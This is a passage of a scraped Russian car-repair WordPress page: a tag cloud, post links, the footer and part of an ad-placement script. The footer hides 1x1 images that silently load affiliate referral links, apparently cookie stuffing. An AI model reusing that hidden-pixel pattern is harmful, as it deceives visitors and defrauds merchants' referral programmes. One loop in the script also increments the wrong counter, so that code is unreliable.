tag-link-30 tag-link-position-1" style="font-size: 18.62962962963pt;" aria-label="аккумулятор (264 элемента)">аккумулятор</a> <a href="https://avtoshkolak.ru/tag/biznes" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="бизнес (47 элементов)">бизнес</a> <a href="https://avtoshkolak.ru/tag/bmv" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 14.287037037037pt;" aria-label="бмв (55 элементов)">бмв</a> <a href="https://avtoshkolak.ru/tag/vazhno" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 22pt;" aria-label="важно (869 элементов)">важно</a> <a href="https://avtoshkolak.ru/tag/vaza" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 16.490740740741pt;" aria-label="ваза (121 элемент)">ваза</a> <a href="https://avtoshkolak.ru/tag/voditel" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 20.898148148148pt;" aria-label="водитель (585 элементов)">водитель</a> <a href="https://avtoshkolak.ru/tag/vorota" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 11.888888888889pt;" aria-label="ворота (23 элемента)">ворота</a> <a href="https://avtoshkolak.ru/tag/gvozdika" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 9.1018518518519pt;" aria-label="гвоздика (8 элементов)">гвоздика</a> <a href="https://avtoshkolak.ru/tag/griby" class="tag-cloud-link tag-link-61 tag-link-position-9" style="font-size: 9.4259259259259pt;" aria-label="грибы (9 элементов)">грибы</a> <a href="https://avtoshkolak.ru/tag/gril" class="tag-cloud-link tag-link-77 tag-link-position-10" style="font-size: 8.4537037037037pt;" aria-label="гриль (6 элементов)">гриль</a> <a href="https://avtoshkolak.ru/tag/dvigatel" class="tag-cloud-link tag-link-23 tag-link-position-11" style="font-size: 21.935185185185pt;" aria-label="двигатель (851 элемент)">двигатель</a> <a href="https://avtoshkolak.ru/tag/doroga" class="tag-cloud-link tag-link-47 tag-link-position-12" style="font-size: 15.12962962963pt;" aria-label="дорога (74 элемента)">дорога</a> <a href="https://avtoshkolak.ru/tag/drift" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 9.1018518518519pt;" aria-label="дрифт (8 элементов)">дрифт</a> <a href="https://avtoshkolak.ru/tag/zamok" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 17.722222222222pt;" aria-label="замок (190 элементов)">замок</a> <a href="https://avtoshkolak.ru/tag/zapchasti" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 19.407407407407pt;" aria-label="запчасти (348 элементов)">запчасти</a> <a href="https://avtoshkolak.ru/tag/izmerenie" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 15.324074074074pt;" aria-label="измерение (80 элементов)">измерение</a> <a href="https://avtoshkolak.ru/tag/instrumenty" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 19.601851851852pt;" aria-label="инструменты (367 элементов)">инструменты</a> <a href="https://avtoshkolak.ru/tag/kalendar" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 9.1018518518519pt;" aria-label="календарь (8 элементов)">календарь</a> <a href="https://avtoshkolak.ru/tag/kacheli" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8.4537037037037pt;" aria-label="качели (6 элементов)">качели</a> <a href="https://avtoshkolak.ru/tag/kleshhi" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.398148148148pt;" aria-label="клещи (13 элементов)">клещи</a> <a href="https://avtoshkolak.ru/tag/kolodets" class="tag-cloud-link tag-link-59 tag-link-position-21" style="font-size: 10.722222222222pt;" aria-label="колодец (15 элементов)">колодец</a> <a href="https://avtoshkolak.ru/tag/kolonki" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 16.62037037037pt;" aria-label="колонки (129 элементов)">колонки</a> <a href="https://avtoshkolak.ru/tag/lada" class="tag-cloud-link tag-link-29 tag-link-position-23" style="font-size: 20.25pt;" aria-label="лада (468 элементов)">лада</a> <a href="https://avtoshkolak.ru/tag/list" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 15.324074074074pt;" aria-label="лист (81 элемент)">лист</a> <a href="https://avtoshkolak.ru/tag/magazin" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 18.111111111111pt;" aria-label="магазин (220 элементов)">магазин</a> <a href="https://avtoshkolak.ru/tag/myaso" class="tag-cloud-link tag-link-71 tag-link-position-26" style="font-size: 9.4259259259259pt;" aria-label="мясо (9 элементов)">мясо</a> <a href="https://avtoshkolak.ru/tag/nasos" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 18.62962962963pt;" aria-label="насос (261 элемент)">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 12.342592592593pt;" aria-label="обогреватель (27 элементов)">обогреватель</a> <a href="https://avtoshkolak.ru/tag/obod" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 13.12037037037pt;" aria-label="обод (36 элементов)">обод</a> <a href="https://avtoshkolak.ru/tag/osen" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 11.62962962963pt;" aria-label="осень (21 элемент)">осень</a> <a href="https://avtoshkolak.ru/tag/perets" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 8pt;" aria-label="перец (5 элементов)">перец</a> <a href="https://avtoshkolak.ru/tag/ploshhad" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.814814814815pt;" aria-label="площадь (137 элементов)">площадь</a> <a href="https://avtoshkolak.ru/tag/podsvetka" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 16.425925925926pt;" aria-label="подсветка (120 элементов)">подсветка</a> <a href="https://avtoshkolak.ru/tag/polomka" class="tag-cloud-link tag-link-34 tag-link-position-34" style="font-size: 19.083333333333pt;" aria-label="поломка (308 элементов)">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 14.157407407407pt;" aria-label="радиаторы (53 элемента)">радиаторы</a> <a href="https://avtoshkolak.ru/tag/rezina" class="tag-cloud-link tag-link-32 tag-link-position-36" style="font-size: 17.787037037037pt;" aria-label="резина (193 элемента)">резина</a> <a href="https://avtoshkolak.ru/tag/ris" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 15.648148148148pt;" aria-label="рис (90 элементов)">рис</a> <a href="https://avtoshkolak.ru/tag/sad" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 9.4259259259259pt;" aria-label="сад (9 элементов)">сад</a> <a href="https://avtoshkolak.ru/tag/sidene" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 15.907407407407pt;" aria-label="сиденье (99 элементов)">сиденье</a> <a href="https://avtoshkolak.ru/tag/simvol" class="tag-cloud-link tag-link-48 tag-link-position-40" style="font-size: 12.407407407407pt;" aria-label="символ (28 элементов)">символ</a> <a href="https://avtoshkolak.ru/tag/skorost" class="tag-cloud-link tag-link-24 tag-link-position-41" style="font-size: 20.37962962963pt;" aria-label="скорость (489 элементов)">скорость</a> <a href="https://avtoshkolak.ru/tag/sol" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 12.407407407407pt;" aria-label="соль (28 элементов)">соль</a> <a href="https://avtoshkolak.ru/tag/trava" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 9.1018518518519pt;" aria-label="трава (8 элементов)">трава</a> <a href="https://avtoshkolak.ru/tag/fundament" class="tag-cloud-link tag-link-65 tag-link-position-44" style="font-size: 8.7777777777778pt;" aria-label="фундамент (7 элементов)">фундамент</a> <a href="https://avtoshkolak.ru/tag/shiny" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 17.722222222222pt;" aria-label="шины (189 элементов)">шины</a></div></div><div class="section section_widget widget_text" id="text-5"><div class="title">Парнеры</div><div class="textwidget"><div id="content_rb_153375" class="content_rb" data-id="153375"></div></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="http://krutimotor.ru/wp-content/uploads/2019/08/maxresdefault-2-1-696x392.jpg" alt="Неисправности сигнализации шериф и их устранение" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/7a/cee80485056e77a_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="http://krutimotor.ru/wp-content/uploads/2019/08/maxresdefault-2-1-696x392.jpg" alt="Неисправности сигнализации шериф и их устранение" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/7a/cee80485056e77a_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/remont/neispravnosti-signalizatsii-sherif-i-ih-ustranenie.html">Неисправности сигнализации шериф и их устранение</a></div><div class="section-posts__item-text"> Неисправности сигнализации шериф и их устранение Почему не работает сигнализация:...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-05-02">02.05.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://infokuzov.ru/wp-content/uploads/2017/12/setka-na-bampere-e1513602017441.jpg" alt="Установка решетки в бампер" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/22/f409792a63ab722_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://infokuzov.ru/wp-content/uploads/2017/12/setka-na-bampere-e1513602017441.jpg" alt="Установка решетки в бампер" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/22/f409792a63ab722_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/remont/ustanovka-reshetki-v-bamper.html">Установка решетки в бампер</a></div><div class="section-posts__item-text"> Установка решетки в бампер Слово предоставляется защите… радиатора! Зачем нужна...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-01-06">06.01.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://skolkos.ru/wp-content/uploads/2018/11/sh22.jpg" alt="Сколько стоит замена гранаты на приоре" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/03/d8e4554c9254703_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://skolkos.ru/wp-content/uploads/2018/11/sh22.jpg" alt="Сколько стоит замена гранаты на приоре" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/03/d8e4554c9254703_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/remont/skolko-stoit-zamena-granaty-na-priore.html">Сколько стоит замена гранаты на приоре</a></div><div class="section-posts__item-text"> Сколько стоит замена гранаты на приоре Сколько стоит замена гранаты...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-06-27">27.06.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone size-medium wp-image-590" src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload alignnone size-medium wp-image-590" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20277%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" data-srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Автомобиль стал частью одежды, без которой мы чувствуем себя неуверенными, неприкрытыми и незаконченными»  <i>Автор проекта &#8211; Сергей Прокопов</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/10-osnovnyh-oblastej-primeneniya-vilochnyh-pogruzchikov.html">10 основных областей применения вилочных погрузчиков</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-09-23">23.09.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-high-frankfurt-s-best-price-private-flights-take-you-to-new-heights.html">Fly High! Frankfurt&#8217;s Best Price Private Flights Take You to New Heights</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-fabulously-discover-frankfurt-s-best-deals-on-private-flights.html">Fly Fabulously: Discover Frankfurt&#8217;s Best Deals on Private Flights!</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii-2.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-05-01">01.05.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-01-09">09.01.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/magazin-avtozvuka-dbshop.html">Магазин автозвука DBShop</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-12-23">23.12.2022</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="textwidget"><div data-la-block="cef34385-7ed9-421c-8ea0-471521df7f43"></div></div></div></aside></div></div><footer class="footer" id="footer"><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153370" class="content_rb" data-id="153370"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
